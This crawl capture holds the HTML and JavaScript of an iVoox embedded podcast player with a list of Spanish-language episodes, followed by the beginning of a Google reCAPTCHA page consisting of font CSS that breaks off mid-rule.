                $("#jquery_jplayer_1").jPlayer({
                    loop: false,
                    swfPath: "https://www.ivoox.com/js/jquery.jplayer.swf",
                    preload: "none",
                    autobuffer: false,
                    autoplay: false,
                    supplied: type
                });

                if(audios[position].format == 4){
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        m4a: urlBase+"listenembeded_mn_"+audios[position].id+"_1.m4a?source=EMBEDEDHTML5"
                    });
		    	}
                else {
                    $("#jquery_jplayer_1").jPlayer("setMedia", {
                        mp3: urlBase+"listenembeded_mn_"+audios[position].id+"_1.mp3?source=EMBEDEDHTML5"
                    });
		    	}

                $("#embed_title").html(audios[position].titleRaw);
		    	$("#embed_user").html("Por "+audios[position].user);
		    	$("#embed_numcomments").html(audios[position].numcomments);
		    	$("#embed_numrecomends").html(audios[position].numrecomends);
		    	$("#embed_duration").html(audios[position].duration);
		    	$("#embed_download").attr("href",urlBase+"audio_rf_"+audios[position].id+"_1.html");
                $("#embed_subscribe").attr("href",urlBase+"_p2_"+audios[position].programId+"_1.html");
		    	$("#embed_image").attr("src",audios[position].image);
                $("#embed_urlshareaudio").attr("href",urlShareAudioBegin + audios[position].id + urlShareAudioEnd);
                $("#embed_url_share_facebook").attr("href", urlShareFacebook + audios[position].id);
                $("#embed_url_share_twitter").attr("href", urlShareTwitterBegin + audios[position].id + urlShareTwitterMiddle + audios[position].id + urlShareTwitterEnd + audios[position].shorttitle);
                $("#embed_url_share_gplus").attr("href", urlShareGplus + audios[position].id);
                $("#embed_iframe").val(urlIframeBegin + audios[position].id + urlIframeMiddle + audios[position].id + urlIframeEnd);
		    	$(".audio").removeClass("selected");
		    	$("#audio"+audios[position].id).addClass("selected");
        

                                $("#jquery_jplayer_1").jPlayer("play");
                $('.jp-play2').hide();
                $('.jp-pause2').show();
                        
		    	$.ajax({url: urlBase+"s_me_"+audios[position].id+"_1.html?source=EMBEDED", context: document.body});
			}
		

        </script>

	</head>
	<body>
		<div class="content">
			<div id="listenOn" class="fullscreen-modal" style="display:none;">
				<div class="pull-middle" style="text-align:center" id="containerButtonsMobile">

                                            <a id="macro" href="https://www.ivoox.com/podcast_sq_f1907110_1.html?redirstore=1&referrer=utm_source%3Dembed_podcast%26utm_content%3DPODCAST_907110%26utm_medium%3Dweb%26utm_campaign%3D#DOMAIN#&ct=embed_podcast-#DOMAIN#" class="btn-default m-bottom-20" target="_blank" onclick="trackByDomain('escuchar_app');setIosInstallContext('PODCAST','907110');">
                            Escuchar en App
                        </a>
                    
					<a href="#" class="listenOn-close btn-default-outline btn-default-outline-black" onclick="trackByDomain('play_web');">
						Reproducir en navegador
					</a>
                    <p class="txt-white" style="font-size:12px; margin:10px">Al reproducir aceptas el uso de cookies de iVoox. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank">Mas Info</a></p>
				</div>
			</div>

		<div id="jquery_jplayer_1"></div>
		<div id="jp_container_0">
            <input type="hidden" id="storeUrl" value="https://go.ivoox.com/app/referrer=utm_source%3Dembeded%26utm_medium%3Dem_ads%26utm_campaign%3Dget_app">
            <!--gdpr-->
                <div class="gdpr-box" style="display: none">
                    <div style="display: block; margin-top: 50px;">
                        <p class="txt-white">Al reproducir este audio aceptas el uso de cookies de Ivoox, incluyendo estadísticas. <a href="{$G_baseurl}/informacion-legal_il.html#cookies" target="_blank" class="txt-white">Mas Info</a></p>
						<button class="btn btn-default btn-sm"  onclick="acceptGDPR();">
							Aceptar
						</button>
                    </div>
                </div>
                <!--fin gdpr-->
			<div class="clear"></div>
			<div id="jp_image" class="hidden-xs content-img-new">
				<span class="helper"></span><img id="embed_image" src="https://static-2.ivoox.com/canales/5/8/0/1/7511588671085_SM.jpg" alt="embed image" />
            </div>
			<div id="jp_container_1" class="jp-audio">
				<div class="jp-type-single">

                <div id="jq_redes_sociales" class="redes-sociales" style="display:none">
                    <div class="fl-right m-top-5" style="width:12px;">
                        <a id="jq_redes_sociales_close" href="/" class="icon-close"></a>
                    </div>
                    <p>Comparte este audio en tus redes sociales</p>
                    <div style="display:table-row">
                        <a id="embed_url_share_facebook" target="_blank" href="https://www.facebook.com/share.php?u=https://www.ivoox.com/163448780" class="icon-facebook"></a>
                        <a id="embed_url_share_twitter"  target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.ivoox.com/163448780&url=https://www.ivoox.com/163448780&text=PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poes&iacute;a" class="icon-twitter"></a>
                    </div>
                    <p>Llévate este audio a tu web blog</p>
                    <div class="m-top-5">
                        <label>Embed</label>
                        <input id="embed_iframe" type="text" onclick="this.focus();this.select();" value="<iframe id='audio_163448780' frameborder='0' allowfullscreen='' scrolling='no' height='200' style='border:1px solid #EEE; box-sizing:border-box; width:100%;' src='https://www.ivoox.com/player_ej_163448780_4_1.html?c1=ff6600' loading='lazy'></iframe>">
                    </div>
                </div>
						<div id="jq_default" class="jp_right_3_3 p-top-0 h-106">

							<div class="jp_right_2">

								<div class="jp-title">
									<div style="height:70px;">
									<!-- uploader info -->
									<span id="embed_user" class="">Por </span>
									<!-- titulo del audio -->
									<p id="embed_title" class="title truncate">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</p>

                                    <!-- comments y likes -->
                                    <div class="jp_right_3_3 m-top-5">
                                        <div class="icons">
                                                                                                                                </div>
                                    </div>

                                    <ul class="actions">
                                        <li>
                                            <!-- download btn -->
                                            <a id="embed_download" class="icon-download orange" href="https://www.ivoox.com/-audios-mp3_rf_163448780_1.html" title="Descargar audio" target="_blank"><span id="desc_player" class="hide-419">Descarga</span></a>
                                        </li>
                                        <li>
                                            <a href="https://www.ivoox.com/_p2_907110_1.html" class="icon-rss font-11 orange" target="_blank" id="embed_subscribe" title="Suscribirse"><span class="orange hide-419">
                                                Suscribirse
                                            </span></a>
                                        </li>
                                        <li>
                                            <a id="btn_share_social" href="javascript:void(0);" class="icon-share orange" target="_blank" title="Compartir este audio" >
                                                    <span class="hide-490">Compartir</span>
                                            </a>
                                        </li>

                                    </ul>
                                    <div class="clearfix"></div>
                                    <div class="btn-apps">
                                                                                    <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/es_badge_web_generic.png" class="btn-align-playstore-51 m-left-10n">
                                            </a>

                                            <a  onclick="trackByDomain('get_app');"
                                                href="https://go.ivoox.com/app?utm_source=embed_podcast&utm_medium=web&utm_campaign=get_app"
                                                target="_blank">
                                                <img src="https://static-1.ivoox.com/img/badge-download-on-the-app-store-es.svg" class="btn-align-appstore-51">
                                            </a>
                                                                            </div>
								    </div>

								</div>
							</div>

						</div>
						<div class="clear"></div>
						<div class="jp_right_3" style="height:43px">
								<div>
									<!-- jp-duration -->
									<div class="jp-time-holder">
										<div class="duration" id="embed_duration">33:42</div>
									</div>
								</div>

								<div>
									<!-- jp-current-time -->
									<div class="jp-time-holder">
										<div class="jp-current-time"></div>
									</div>
								</div>
								<div class="jp_right_3_3">
									<div class="fl-left">
										<!-- jp-controls -->
										<ul class="jp-controls m-right-5">
											<li><a href="javascript:;" class="jp-play2" tabindex="1" onclick="myPlay()"></a></li>
											<li><a href="javascript:;" class="jp-pause2" tabindex="1" onclick="pause();"></a></li>
										</ul>
									</div>
									<!-- jp-progress -->
									<div class="jp-progress">
										<div class="jp-seek-bar">
											<div class="jp-play-bar"></div>
										</div>
									</div>

								</div>
								<div class="clear"></div>

							</div>
							<div>



							</div>
	<div class="clear"></div>
					<div class="jp-no-solution">
						<span>Update Required</span>
						To play the media you will need to either update your browser to a recent version or update your <a href="https://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
					</div>
				</div>
			</div>
		</div>
				<div class="clear"></div>
                                <div id="audiolistwrapper" style="height: 210px; overflow: auto">
                                    <div id='audiolist2'
                                        data-trigger="ajax_pagination"
                                        data-wrapper="#audiolistwrapper"
                                        data-type="infinite"
                                        data-status="enabled"
                                        data-href="player_es_podcast_907110"
                                        data-href-after=""
                                        data-page="2"
                                        data-target="#audiolist2"
                                        data-loading-text="Cargando"
                                        data-loader="https://static-1.ivoox.com/images/loader.gif"
                                       >
                                                                                    <a class="audio selected" id="audio163448780" href="javascript:void(0);" onclick="setAudio(0);">PLUMA Y ESPADA EN EL SIGLO XXI: Fe, lucha y poesía</a>
                                                                                    <a class="audio" id="audio151390083" href="javascript:void(1);" onclick="setAudio(1);">EL AULLIDO DEL LOBO</a>
                                                                                    <a class="audio" id="audio148722633" href="javascript:void(2);" onclick="setAudio(2);">AGNUS DEI: MILITES CHRISTI</a>
                                                                                    <a class="audio" id="audio146372456" href="javascript:void(3);" onclick="setAudio(3);">Chema Arellano y Julio Meijueiro | La educación pública está destruida…</a>
                                                                                    <a class="audio" id="audio146372293" href="javascript:void(4);" onclick="setAudio(4);">UN FRENTE AMPLIO</a>
                                                                                    <a class="audio" id="audio146372215" href="javascript:void(5);" onclick="setAudio(5);">Francisco Narla | DE ESPAÑA LO NUESTRO: EL CID CAMPEADOR</a>
                                                                                    <a class="audio" id="audio146372180" href="javascript:void(6);" onclick="setAudio(6);">De España, lo nuestro: Alfonso X el sabio</a>
                                                                                    <a class="audio" id="audio146371855" href="javascript:void(7);" onclick="setAudio(7);">La erosión y debilitamiento de la salud mental en la Modernidad</a>
                                                                                    <a class="audio" id="audio146371669" href="javascript:void(8);" onclick="setAudio(8);">Dios y la ciencia, y el mundo Moderno…</a>
                                                                                    <a class="audio" id="audio146359146" href="javascript:void(9);" onclick="setAudio(9);">Catolicismo, España, y contra revolución</a>
                                                                                    <a class="audio" id="audio146359110" href="javascript:void(10);" onclick="setAudio(10);">ESPAÑA SIN IZQUIERDA, ESPAÑA “ROJIPARDA”, Y ESPAÑA NACIONAL Y POPULAR</a>
                                                                                    <a class="audio" id="audio143464414" href="javascript:void(11);" onclick="setAudio(11);">Enamorarse del oficio literario: David Luna</a>
                                                                                    <a class="audio" id="audio136385705" href="javascript:void(12);" onclick="setAudio(12);">LA HISTORIA DE EUROPA, LOS BÁRBAROS, Y NOSOTROS…</a>
                                                                                    <a class="audio" id="audio134884495" href="javascript:void(13);" onclick="setAudio(13);">La propia idea de autodeterminación es falaz y debe ser destruida…</a>
                                                                                    <a class="audio" id="audio133950695" href="javascript:void(14);" onclick="setAudio(14);">La destrucción de la educación y de la enseñanza, y la cosmovisión tradicional</a>
                                                                                    <a class="audio" id="audio128673754" href="javascript:void(15);" onclick="setAudio(15);">Verdad, Honor, y Valentía: David Cerdá en el Aullido del Lobo</a>
                                                                                    <a class="audio" id="audio128494810" href="javascript:void(16);" onclick="setAudio(16);">LA TRADICIÓN CATÓLICA FRENTE LA ESPAÑA POSMODERNA</a>
                                                                                    <a class="audio" id="audio128494803" href="javascript:void(17);" onclick="setAudio(17);">PILARES FUNDAMENTALES DE LA INTEGRIDAD PERSONAL</a>
                                                                                    <a class="audio" id="audio128494797" href="javascript:void(18);" onclick="setAudio(18);">JOSÉ JAVIER ESPARZA: ESPAÑA EN LA ENCRUCIJADA</a>
                                                                                    <a class="audio" id="audio128494490" href="javascript:void(19);" onclick="setAudio(19);">LA TRAICIÓN DE LOS EUROPEOS</a>
                                                                            </div>
                                </div>
				<div class="clear"></div>
				<div class="logo-ivoox fl-right m-top-10">
					<!-- ivoox link with image -->
					<a href="https://www.ivoox.com/" target="_blank" title="Visitar www.ivoox.com"></a>
				</div>

			</div>
		</body>

		
		<script type="text/javascript">
		       	

		function myPlay(){
			var cookiePolicyAccepted = getCookie('cookies_policy_accepted');

			console.log("cookiePolicyAccepted: "+cookiePolicyAccepted);
			console.log("showAds: "+showAds);

			if(!cookiePolicyAccepted){
				//Muestro la Capa de la GDPR
				showGDPRAlert();
			}
			else if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

		function showGDPRAlert(){
			$(".gdpr-box").show();
		}
		function hideGDPRAlert(){
			$(".gdpr-box").hide();
		}

		function acceptGDPR(){
			$.post(G_baseurl + 'ajx-manage-policy_v9_acceptCookiePolicy_1.html',function(){
				hideGDPRAlert();
			});
            if(showAds == true){
				//Anuncio preroll
				console.log('showYumePlayAd');
				showYumePlayAd();
			}
			else{
				//Reproducción del audio
				play();
			}
		}

       		function play(){
       			$('#jquery_jplayer_1').jPlayer('play');
       			$('.jp-play2').hide();
		    	$('.jp-pause2').show();
       		}
       		function pause(){
		       	$('#jquery_jplayer_1').jPlayer('pause');
		       	$('.jp-play2').show();
		    	$('.jp-pause2').hide();
	       	}
       	
       		$('.jp-pause2').hide();

                $('#btn_share_social').click(function(){
                    $("#jq_redes_sociales").show();
                    $("#jq_default").hide();
                    return false;
                });

                $('#jq_redes_sociales_close').click(function(){
                    $("#jq_default").show();
                    $("#jq_redes_sociales").hide();
                    return false;
                });
	</script>

	<script type="text/javascript">

		var myDomainName = (window.location != window.parent.location) ? document.referrer : document.location.href;
		var player = null;
		var auxMyDomainName = null;
		var macroElmt = null;

		var onload = function(){
			//Configuración del player
			player = {"show_listenOn_modal":1};
		
			if(isMobileOperatingSystem()){
				if(player && player.show_listenOn_modal == 1){
					$("#listenOn").show();
				}
			}

			auxMyDomainName = document.createElement('a');
			auxMyDomainName.href = myDomainName;

			macroElmt = $("#listenOn a#macro");

			if(macroElmt.length){
				macroElmt.attr('href',macroElmt.attr('href').replace(new RegExp('#DOMAIN#','g'),extractRootDomain(auxMyDomainName.hostname)));
			}

			$(".listenOn-close").click(function(e){
                e.preventDefault();
                 closeAndPlay();
            });
		

		};
	</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePky4nAAAAAD5ZUFXGrMcRXRvPb_dTssoE3V7M&co=aHR0cHM6Ly9lbGF1bGxpZG9kZWxsb2JvLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kvwqb8fobhxl
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
